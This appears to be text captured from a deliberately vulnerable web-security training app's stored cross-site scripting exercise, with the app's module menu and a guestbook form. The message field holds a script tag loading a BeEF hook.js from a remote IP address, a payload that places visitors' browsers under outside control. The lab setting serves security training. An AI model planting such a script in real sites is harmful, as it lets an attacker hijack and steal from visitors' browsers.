 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
beef-xss
Message *
<script src="http://192.168.2.131:3000/hook.js">
</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More Information